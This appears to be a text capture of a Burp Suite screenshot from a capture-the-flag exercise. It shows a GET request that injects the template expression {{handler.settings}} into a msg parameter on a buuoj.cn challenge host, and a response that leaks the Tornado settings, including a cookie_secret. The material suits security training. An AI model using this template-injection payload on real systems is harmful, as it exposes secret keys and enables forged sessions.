 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://b769ec29-fc16-422b-9ce3-c3564e4b63fe.node4.buuoj.cn ?
Request
Raw Params Headers Hex
GET /error?msg={{handler.settings}} HTTP/1.1
Host: b769ec29-fc16-422b-9ce3-c3564e4b63fe.node4.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17a29a0d9379db-0f0fb4f1515bc5-4373266-144000-17a29a0d938ea6
If-None-Match: "e73bd18a2a11c4a6d40c20c19f7abc8828daed51"
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
{'autoreload': True, 'compiled_template_cache': False,
'cookie_secret':
'3799aef2-cdfe-4c5d-ae04-47b3723689a0'}
10:56